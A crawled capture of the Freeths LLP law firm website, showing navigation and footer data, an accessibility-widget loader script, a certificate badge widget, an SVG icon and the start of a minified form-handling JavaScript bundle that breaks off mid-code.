images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_DCA0BB6723A69A8776696BDFEDA00C0F","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"1843128810","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"1647603230","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-1043758388","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-402835126","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"666942880","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1264981315","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1474170795","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-779257008","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1678338408","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"592645327","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-389523970","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1858913784","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"-1929796848","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1762791877","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-463116842","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-152133329","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='BxT5zHABwkn4S+jG6fVZIA==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='BxT5zHABwkn4S+jG6fVZIA==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='BxT5zHABwkn4S+jG6fVZIA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='BxT5zHABwkn4S+jG6fVZIA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='BxT5zHABwkn4S+jG6fVZIA=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='BxT5zHABwkn4S+jG6fVZIA==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("d8ccd629-62b6-4a73-b3cd-4ed34aa63767")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1103
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260124%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260124T053026Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -531
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9259
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const 